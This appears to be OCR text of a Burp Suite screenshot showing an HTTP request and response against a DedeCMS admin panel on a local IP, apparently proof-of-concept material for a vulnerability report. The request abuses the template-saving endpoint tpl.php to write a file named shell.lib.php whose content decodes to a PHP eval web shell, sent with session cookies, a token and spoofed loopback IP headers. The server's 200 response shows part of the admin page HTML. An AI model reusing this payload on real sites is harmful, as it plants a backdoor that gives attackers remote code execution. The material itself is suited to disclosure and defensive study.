 Request
Pretty Raw Hex \n
1 GET /dede_admin/tpl.php?filename=shell.lib.php&action=savetagfile&content=
%3c%3fphp%20%40eval(%24_POST%5b'symv1a'%5d)%3b%20%3f%3e&token=
5e6116f2927e0eab167c53c61c86a4ab HTTP/1.1
2 Host: 192.168.123.148
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.123.148///dede_admin/login.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,fr-FR;q=0.5,fr;q=0.4
10 Cookie: menuitems=1_1%2C2_1%2C3_1; OrdersId=
5c61AwJWBQRUUgYJBQYDVwxTCVQHBgQEV1FWVgg3TjZQDlMKBFIEAV1aZHcEXAE; PHPSESSID=
8h99bkgs8pq4j7dp2ne1obt812; DedeUserID=1; DedeUserID__ckMd5=6561eaf61ccbf67b;
DedeLoginTime=1719658912; DedeLoginTime__ckMd5=e8b3cc4197d10722;
_csrf_name_b4d3c238=0b8635490e26a5746f0b59f1e4535c7b; _csrf_name_b4d3c238__ckMd5=
2cadf40382a765f8
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jun 2024 11:46:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Pragma: no-cache
6 Cache-Control: private
7 Vary: Accept-Encoding
8 Content-Length: 1613
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
15 <title>□□□□/□□□□□□</title>
16 <link rel="stylesheet" type="text/css" href="/plus/img/base.css">
17 </head>
18 <body background='/plus/img/allbg.gif' leftmargin="8" topmargin='8'>
19 <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0"
bgcolor="#DFF9AA">
20 <tr>
21 <td height="28" style="border:1px solid #DADADA" background='
/plus/img/wbg.gif'>
22 &nbsp;<b>□<a href='templets_tagsource.php'>□□□□□□□□</a> &gt;&gt; □□/□□□□</b>
23 </td>
24 </tr>
25 <tr>
26 <td width="100%" height="80" style="padding-top:5px" bgcolor='#ffffff'>
27 <table width='100%'  border='0' cellpadding='3' cellspacing='1' bgcolor='
#DADADA'>
28 <tr bgcolor='#DADADA'>
29 <td colspan='2' background='/plus/img/wbg.gif' height='26'><font color='#666600'>
<b>□□/□□□□□□</b></font></td>
30 </tr>